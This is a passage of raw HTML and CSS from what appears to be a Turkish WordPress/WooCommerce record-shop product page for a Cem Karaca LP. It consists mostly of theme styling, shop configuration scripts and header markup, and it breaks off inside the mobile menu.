.elementor-element.elementor-element-1a9c561{width:auto;max-width:auto}.elementor-711 .elementor-element.elementor-element-faf80bc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:30px 30px;--row-gap:30px;--column-gap:30px}.elementor-711 .elementor-element.elementor-element-0785e71{--display:flex;--wd-sticky-offset:150px}.elementor-711 .elementor-element.elementor-element-dc50c15{--display:flex;--wd-sticky-offset:150px}.elementor-711 .elementor-element.elementor-element-8a3346b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--flex-wrap:nowrap}.elementor-711 .elementor-element.elementor-element-a692804{width:var(--container-widget-width,78%);max-width:78%;--container-widget-width:78%;--container-widget-flex-grow:0}html .elementor-711 .elementor-element.elementor-element-a692804 .product_title{font-size:28px}.elementor-711 .elementor-element.elementor-element-300f7d8 .wd-info-box{padding:20px 20px 20px 20px;background-color:#10101008}.elementor-711 .elementor-element.elementor-element-2444467{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center}.elementor-711 .elementor-element.elementor-element-5e38082{width:auto;max-width:auto}.elementor-711 .elementor-element.elementor-element-5e38082 .price,.elementor-711 .elementor-element.elementor-element-5e38082 .amount{font-size:34px}.elementor-711 .elementor-element.elementor-element-6776ae2{--divider-border-style:solid;--divider-color:#0000001C;--divider-border-width:1px}.elementor-711 .elementor-element.elementor-element-6776ae2 .elementor-divider-separator{width:100%}.elementor-711 .elementor-element.elementor-element-6776ae2 .elementor-divider{padding-block-start:1px;padding-block-end:1px}.elementor-711 .elementor-element.elementor-element-99109d0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:12px 20px;--row-gap:12px;--column-gap:20px}.elementor-711 .elementor-element.elementor-element-6c98896{--divider-border-style:solid;--divider-color:#0000001C;--divider-border-width:1px}.elementor-711 .elementor-element.elementor-element-6c98896 .elementor-divider-separator{width:100%}.elementor-711 .elementor-element.elementor-element-6c98896 .elementor-divider{padding-block-start:1px;padding-block-end:1px}.elementor-711 .elementor-element.elementor-element-27a5519>.elementor-widget-container{margin:-20px 0 0 0}.elementor-711 .elementor-element.elementor-element-27a5519 .wd-accordion-title-text{font-weight:600;color:#242424}.elementor-711 .elementor-element.elementor-element-27a5519 .wd-accordion:not(.wd-inited) .wd-accordion-item:first-child .wd-accordion-title-text{color:#242424}@media (max-width:1024px){.elementor-711 .elementor-element.elementor-element-8a3346b{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-711 .elementor-element.elementor-element-a692804{--container-widget-width:100%;--container-widget-flex-grow:0;width:var(--container-widget-width,100%);max-width:100%}html .elementor-711 .elementor-element.elementor-element-a692804 .product_title{font-size:24px}.elementor-711 .elementor-element.elementor-element-5e38082 .price,.elementor-711 .elementor-element.elementor-element-5e38082 .amount{font-size:28px}.elementor-711 .elementor-element.elementor-element-99109d0{--flex-wrap:wrap}}@media (max-width:768px){.elementor-711 .elementor-element.elementor-element-faf80bc{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap}.elementor-711 .elementor-element.elementor-element-0785e71{--width:100%}.elementor-711 .elementor-element.elementor-element-dc50c15{--width:100%}html .elementor-711 .elementor-element.elementor-element-a692804 .product_title{font-size:22px}.elementor-711 .elementor-element.elementor-element-5e38082 .price,.elementor-711 .elementor-element.elementor-element-5e38082 .amount{font-size:22px}}@media (min-width:769px){.elementor-711 .elementor-element.elementor-element-0785e71{--width:58.3%}.elementor-711 .elementor-element.elementor-element-dc50c15{--width:41.7%}}[class*="wd-sticky-container"]{--wd-sticky-offset:150px}@media (min-width:1025px){.wd-sticky-container-lg{position:sticky;top:var(--wd-sticky-offset);align-self:flex-start}}@media (min-width:769px) and (max-width:1024px){.wd-sticky-container-md-sm{position:sticky;top:var(--wd-sticky-offset);align-self:flex-start}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var( --container-widget-flex-grow )}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://gurkanplak.com/wp-content/litespeed/css/e0c2870a4fea3b268defe67d11e782f3.css?ver=59984" /><script data-optimized="1" type="litespeed/javascript" data-src="https://gurkanplak.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://gurkanplak.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://gurkanplak.com/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"}</script> <link rel="https://api.w.org/" href="https://gurkanplak.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gurkanplak.com/wp-json/wp/v2/product/11068" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gurkanplak.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /><link rel="canonical" href="https://gurkanplak.com/urun/cem-karaca-ve-apaslar-bu-son-olsun-turkuola-almanya-baski-longplay/" /><link rel='shortlink' href='https://gurkanplak.com/?p=11068' /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="wp-custom-css">/* === GURKAN PLAK · Header Nav Minimal (no shine) === */
:root{
  --gp-gold: #D4AF37;                 /* underline vurgusu */
  --gp-hover-bg: rgba(255,255,255,.07);
  --gp-active-bg: rgb(2 71 43 / 28%); /* aktif kalem arka planı */
	
	
	
	
}

/* Sadece bu menüyü hedefle */
#menu-gurkanplak{
  display:flex;
  gap: clamp(14px, 2.8vw, 46px);
  align-items:center;
}

/* Link baz hali */
#menu-gurkanplak > li > a.woodmart-nav-link{
  position:relative;
  display:inline-flex;
  align-items:center;
  padding: 12px 18px;
  border-radius: 14px;
  font-weight: 700;
  letter-spacing:.2px;
  color: #fff;
  text-decoration:none;
  transition: background-color .25s ease, transform .18s ease;
}

/* İnce underline (parıltı yok) */
#menu-gurkanplak > li > a.woodmart-nav-link::after{
  content:"";
  position:absolute;
  left:16px; right:16px; bottom:6px;
  height:2px;
  background: linear-gradient(90deg, var(--gp-gold), #fff);
  border-radius:2px;
  transform: scaleX(0);
  transform-origin:left;
  transition: transform .3s cubic-bezier(.22,.61,.36,1);
}

/* Hover — sade aydınlanma + underline açılır; gölge/shine yok */
#menu-gurkanplak > li > a.woodmart-nav-link:hover,
#menu-gurkanplak > li > a.woodmart-nav-link:focus-visible{
  background: var(--gp-hover-bg);
  transform: translateY(-1px);
}

/* Aktif sayfa vurgusu (renk burada) */
#menu-gurkanplak > li.current-menu-item > a.woodmart-nav-link,
#menu-gurkanplak > li.current-menu-ancestor > a.woodmart-nav-link,
#menu-gurkanplak > li > a.woodmart-nav-link[aria-current="page"]{
  background: var(--gp-active-bg);
	background: rgb(7 49 32 / 87%);
    border: solid 1px #f0efaf;
    color: #f0efaf;
    -webkit-text-stroke: 0.2px #ff4da6;
    text-stroke: 0.2px #ff4da6;
}

#menu-gurkanplak > li.current-menu-item > a.woodmart-nav-link::after,
#menu-gurkanplak > li.current-menu-ancestor > a.woodmart-nav-link::after,
#menu-gurkanplak > li > a.woodmart-nav-link:hover::after{
  transform: scaleX(1);
}

/* Erişilebilir odak (minimal) */
#menu-gurkanplak > li > a.woodmart-nav-link:focus-visible{
  outline: 2px solid rgba(212,175,55,.35);
  outline-offset: 2px;
}

/* Hareket azaltımı */
@media (prefers-reduced-motion: reduce){
  #menu-gurkanplak *{ transition:none !important; }
}

/* Dokunmatik rahatlığı */
@media (max-width: 992px){
  #menu-gurkanplak{ gap: clamp(10px, 3vw, 18px); }
  #menu-gurkanplak > li > a.woodmart-nav-link{
    padding: 13px 16px; border-radius: 16px;
  }
}


/**9999999*/

/* 1920x150px CSS Arka Plan Tasarımı */
.whb-general-header {
    min-height: 150px !important;
    max-height: 150px !important;
    width: 100%;
    max-width: 1920px;
    margin: 0 auto; /* Büyük ekranlarda ortalar */
    position: relative;
    overflow: hidden;
    
    /* CSS Sunburst Efekti */
   background-color: #f2e8c4 !important;
    background-image: 
        repeating-conic-gradient(from 0deg at 50% 50%, 
            transparent 0deg 8deg, 
            #e26d5c 8deg 16deg, 
            transparent 16deg 24deg, 
            #f2a65a 24deg 32deg, 
            transparent 32deg 40deg, 
            #89c4c4 40deg 48deg
        );
    background-size: cover;
    background-position: center;
}

/* Logoyu Arka Planın Tam Ortasına Yerleştirme */
.whb-general-header .site-logo {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 10;
    padding: 0;
    margin: 0;
}

/* Logonun boyutunu kontrol et */
.whb-general-header .site-logo img {
    max-height: 130px !important; /* 150px header içinde pay bırakır */
    width: auto;
}

/* Woodmart varsayılan boşlukları temizleme */
.whb-general-header .container, 
.whb-general-header .whb-flex-row {
    height: 150px !important;
    background: transparent !important;
}

/* Header'ın diğer kısımlarını (top-bar vb.) etkilememesi için */
.whb-header-bottom {
    background-color: #003d2b !important;
}</style><style></style></head><body class="wp-singular product-template-default single single-product postid-11068 wp-theme-gurkanplak theme-gurkanplak woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on elementor-default elementor-kit-9"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_937146 whb-full-width whb-sticky-shadow whb-scroll-slide whb-sticky-real whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div
class=" wd-social-icons wd-style-default social-follow wd-shape-circle  whb-seci5735khj3pi1er13t color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-with-shadow whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="site-logo whb-54jdnngtt5cfo7mmcpya">
<a href="https://gurkanplak.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1600" height="935" data-src="https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak.png.webp" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" data-srcset="https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak.png.webp 1600w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-600x351.png.webp 600w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-150x88.png.webp 150w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1200x701.png.webp 1200w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-400x234.png.webp 400w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1300x760.png.webp 1300w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-768x449.png.webp 768w, https://gurkanplak.com/wp-content/uploads/2025/09/gurkan-plak-1536x898.png.webp 1536w" data-sizes="(max-width: 1600px) 100vw, 1600px" />	</a></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-xppwexc5im2rbevb30qi">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
